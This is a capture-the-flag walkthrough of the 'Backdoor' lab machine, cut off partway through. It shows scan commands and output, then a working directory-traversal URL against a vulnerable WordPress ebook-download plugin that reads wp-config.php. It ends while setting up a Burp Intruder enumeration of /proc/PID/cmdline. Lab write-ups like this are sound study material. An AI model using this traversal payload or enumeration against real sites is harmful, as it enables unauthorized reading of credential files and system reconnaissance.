Backdoor
![]()
Reconnaissance
Name: backdoor.htb
The default Nmap and Nikto scans:
nmap -sC -sV -v -Pn -p- backdoor.htb

PORT     STATE SERVICE VERSION
22/tcp   open  ssh     OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 b4:de:43:38:46:57:db:4c:21:3b:69:f3:db:3c:62:88 (RSA)
|   256 aa:c9:fc:21:0f:3e:f4:ec:6b:35:70:26:22:53:ef:66 (ECDSA)
|_  256 d2:8b:e4:ec:07:61:aa:ca:f8:ec:1c:f8:8c:c1:f6:e1 (ED25519)
80/tcp   open  http    Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
| http-methods:
|_  Supported Methods: GET HEAD POST OPTIONS
|_http-generator: WordPress 5.8.1
|_http-title: Backdoor – Real-Life
1337/tcp open  waste?
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
nikto -host backdoor.htb
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 10.10.11.125
+ Target Hostname: backdoor.htb
+ Target Port: 80
+ Start Time: 2022-04-26 10:30:06 (GMT-4)
---------------------------------------------------------------------------
+ Server: Apache/2.4.41 (Ubuntu)
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ Uncommon header 'link' found, with multiple values: (<http://backdoor.htb/index.php/wp-json/>; rel="https://api.w.org/",<http://backdoor.htb/index.php/wp-json/wp/v2/pages/11>; rel="alternate"; type="application/json",<http://backdoor.htb/>; rel=shortlink,)
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ Uncommon header 'x-redirect-by' found, with contents: WordPress
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ Web Server returns a valid response with junk HTTP methods, this may cause false positives.
+ /wp-links-opml.php: This WordPress script reveals the installed version.
+ OSVDB-3092: /license.txt: License file found may identify site software.
+ /: A Wordpress installation was found.
+ Cookie wordpress_test_cookie created without the httponly flag
+ OSVDB-3268: /wp-content/uploads/: Directory indexing found.
+ /wp-content/uploads/: Wordpress uploads directory is browsable. This may reveal sensitive information
+ /wp-login.php: Wordpress login found
+ 7785 requests: 0 error(s) and 13 item(s) reported on remote host
+ End Time: 2022-04-26 10:35:45 (GMT-4) (339 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
As you can see there is an SSH and an HTTP Port open. The HTTP port is running on an Apache Server. You can also see port 1337 open and marked as ‘waste’. Sometimes nmap didn’t detect this port so for the future I would recommend scanning multiple times. Lets check out the website.
 As the extension Wappalyzer reports we can see that the server is running Wordpress version
 5.8.1. A quick google search doesn’t really reveal anything. I ran WPScan to find some more infos. I used their API if you want to do that too please register on their website. It found a few possible vulnerabilities but nothing really seemed to work. After looking into a writeup I found online I saw that I was supposed to exploit a plugin on the website. However since WPScan by default scans plugins passevly, meaning it will only show plugins which are used on the websitel. It didn’t find the plugin we are supposed to exploit because the plugins is not directly used on the website. After discovering that I redid the scan with WPScan with the --plugins-detection set to aggressive. This revealed the plugin finally.
wpscan --url backdoor.htb --api-token=*** --plugins-detection aggressive

[i] Plugin(s) Identified:

[+] ebook-download
 | Location: http://backdoor.htb/wp-content/plugins/ebook-download/
 | Last Updated: 2020-03-12T12:52:00.000Z
 | Readme: http://backdoor.htb/wp-content/plugins/ebook-download/readme.txt
 | [!] The version is out of date, the latest version is 1.5
 | [!] Directory listing is enabled
 |
 | Found By: Known Locations (Aggressive Detection)
 |  - http://backdoor.htb/wp-content/plugins/ebook-download/, status: 200
 |
 | [!] 1 vulnerability identified:
 |
 | [!] Title: Ebook Download < 1.2 - Directory Traversal
 |     Fixed in: 1.2
 |     References:
 |      - https://wpscan.com/vulnerability/13d5d17a-00a8-441e-bda1-2fd2b4158a6c
 |      - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2016-10924
 |
 | Version: 1.1 (80% confidence)
 | Found By: Readme - Stable Tag (Aggressive Detection)
 |  - http://backdoor.htb/wp-content/plugins/ebook-download/readme.txt
Full WPScan Output
For the full output see here: Backdoor - WPScan Output
Gaining Access

Inside the http://backdoor.htb/wp-content/plugins directory as mentioned in the scan we find the ebookdownload directory which is the directory of the plugin discovered by WPScan. Looking inside we find a few files.
 After googling we find this ExploitDB entry that shows a PoC on how to access local files with this plugin. In our case we can use this URL to access the Wordpress
 wp-config.php file.
http://backdoor.htb/wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=/wp-config.php
So we discovered a Local File Injection vulnerability. This doesn’t really help us to get a shell since all we can do is look at files. We can however try to find credentials which we can use to login into the Wordpress admin panel or acces the machine through SSH. Nothing really helped. Again checking the writeup I saw that you were supposed to enumerate all the processes running on the system. That is also a good advice for the future. To do that we can use the proc directory. Inside there you can find folder with numbers. Those numbers represent the PIDs of all the processes on the system. Inside each PID directory you will find multiple files and folders. They basically contain information about the process. One specific file is interesting for us, the cmdline file. It contains the command which was used to start the process. Here is an example for a Python HTTP server I launched.
cat  /proc/3321/cmdline

python3-mhttp.server80

This way we can enumerate all the processes running on the victims system. To do that we can use many different tools. I decided to use Burpsuite since I want to learn how to use it better in general. To enumerate what are essentialy just files we can use the Intruder tab but first lets capture an HTTP Request which we later can send to the Intruder. Lets user the Burpsuite Proxy to do that. Here I captured a request to retrieve the file hosts - File and sent it to the intruder.

 Now inside the Intruder we have to tell the program what to to change on each cycle. We do that with the
 § symbols. In our case the only thing that changes is the PID so our target URL will look like this.
/wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=/proc/§1§/cmdline
 Now we need to set the payloads, basically what values Burpsuite will use on every cycle. I just googled for a list of the numbers from one to 5000 (link) and copy pasted it into Burpsuite.
